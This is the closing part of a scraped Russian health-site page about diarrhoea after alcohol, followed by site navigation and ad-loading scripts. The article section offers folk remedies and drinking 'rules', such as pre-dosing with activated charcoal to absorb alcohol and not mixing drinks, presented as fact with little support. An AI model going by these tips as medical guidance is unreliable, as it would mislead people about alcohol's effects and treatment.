              <li>Зверобой (2 ст. л.) варят в воде (1 стакан) 10 минут на медленном огне.</li>
            </ul>
            <ul>
              <li>Листья грецкого ореха залить кипятком, 2 минуты настоять и пить как чай (без сахара).</li>
            </ul>
            <h2><span id="i-10">Выпить и избежать конфуза: правила употребления алкоголя</span></h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-3805" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.57.01.jpg" alt="" width="288" height="182" srcset="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.57.01.jpg 288w, /wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.57.01-222x140.jpg 222w" sizes="(max-width: 288px) 100vw, 288px">Лучшей профилактикой возникновения недуга является <em>отказ от горячительных напитков</em>. Действительно, если нет алкоголя – с чего взяться поносу?</p>
            <p>Но все мы живем в обществе, встречаемся с друзьями и родственниками, и так уж устроен русский менталитет, что отказ выпить рюмочку-другую воспринимается окружающими как отсутствие уважения к компании собравшихся.</p>
            <p>Если нет возможности отказаться от вина (водки), существует несколько нехитрых правил, позволяющих свети к минимуму риск возникновения поноса после употребления алкоголя. Вот они.</p>
            <ul>
              <li>Правило 1:1. Каждый стакан спиртного запивается таким же объемом чистой воды. Так исключается обезвоживание.</li>
            </ul>
            <ul>
              <li>Отправляясь в гости, перекусите сложными углеводами (макароны, рис). Этот прием задерживает всасывание алкоголя в кровь.</li>
            </ul>
            <ul>
              <li>Не пейте газированные напитки, они стимулируют поступление алкоголя в кровь.</li>
            </ul>
            <ul>
              <li>Заблаговременно примите несколько таблеток активированного угля для абсорбции сивушных масел и спирта.</li>
            </ul>
            <ul>
              <li>Не смешивайте горячительные напитки: вино к вину, водка к водке – и никак иначе.</li>
            </ul>
            <div class="interesting">
              Описанные приемы имеют смысл только в том случае, если, потребляя спиртное, взрослый человек придерживается разумной меры.
            </div>
            <h2><span id="i-11">На посошок</span></h2>
            <p>Почему вы взялись читать эту статью? Скорее всего, у вас был понос от алкоголя. Теперь вы знаете, что произошедшее явление имеет разумное объяснение. Нет ничего страшного в том, что вас разок-другой «пронесло» после приема спиртного.</p>
            <div class="alert">
              Что делать, если неприятный симптом приобрел систематический характер? Ответ один – незамедлительно обратиться в медицинское учреждение и начать необходимое лечение.
            </div>
            <div class="flat_pm_end"></div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-31 ai-viewport-3' style='margin: 8px 0; clear: both;'>
              <div class='ai-rotate ai-unprocessed' style='position: relative;'>
                <div class='ai-rotate-option' style='visibility: hidden;' data-name="QQ==">
                  <div id="venus-108173"></div>
                  <script type="text/javascript">
                  var venus108173 = { blockId: "108173", async: true };
                  (function (w, d, o, t) {
                  o.send = function () {
                  (o.queue = o.queue || []).push(arguments);
                  };
                  var s = d.createElement(t);
                  if (o.async) s.async = 1;
                  s.src = "//block.s1vesta.com/rotator/108173.js";
                  var i = d.getElementsByTagName(t)[0];
                  i.parentNode.insertBefore(s, i);
                  o.send("pageview");
                  })(window, document, venus108173, "script");
                  </script>
                </div>
                <div class='ai-rotate-option' style='visibility: hidden; position: absolute; top: 0; left: 0; width: 100%; height: 100%;' data-name="Qg==">
                  <div id="UXiYvJaTlt0u5x7wXKpR"></div>
                  <script>
                  (function(d,s,b,id){var js=d.createElement(s);
                  window.AD_DOMAIN_URL_SYS_8349582369 = '//minzdr-ru.ru/';
                  js.src=window.AD_DOMAIN_URL_SYS_8349582369 + '7WqhnAlPr1B0cvc.js';
                  d.getElementsByTagName('head')[0].appendChild(js);
                  if(typeof d[b]=='undefined') d[b]=[];
                  d[b].push(id);})(document,'script','obTBlocks','UXiYvJaTlt0u5x7wXKpR')
                  </script>
                </div>
              </div>
            </div>
            <div class='code-block code-block-32 ai-viewport-1' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div id="perelink-horizontal">
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/s-krovyu.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.00.jpg" height="165" width="165"> <span>Причины поноса с кровью</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/vodoj-u-vzroslogo.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.00.jpg" height="165" width="165"> <span>Что делать, если у взрослого человека понос водой?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/so-slizyu.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.00.jpg" height="165" width="165"> <span>Что делать при поносе со слизью?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/chereduetsya-s-zaporom.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.00.jpg" height="165" width="165"> <span>Причины состояния, при котором понос чередуется с запором</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/posle-privivki.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.00.jpg" height="165" width="165"> <span>Почему возникает понос после прививки и как с ним бороться</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/posle-udaleniya-zhelchnogo-puzyrya.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.00.jpg" height="165" width="165"> <span>Узнаем, что делать, если после удаления желчного пузыря появился понос?</span></a>
            </div>
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/ponos/so-slizyu.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-27-v-1.49.00.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Что делать при поносе со слизью?</span>
              </div></a> <a href="/lechenie-i-simptomy/ponos/ot-obezvozhivaniya.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-13-v-16.45.16.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Узнаем, что принять от обезвоживания при поносе?</span>
              </div></a> <a href="/lechenie-i-simptomy/ponos/ponos-po-prichine-davleniya.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-10-v-17.27.32.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Понос по причине высокого или низкого давления</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div class='code-block code-block-30 ai-viewport-3' style='margin: 8px 0; clear: both;'>
    <div id="content_rb_509" class="content_rb" data-id="509"></div>
  </div>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="47"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://opischevarenii.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
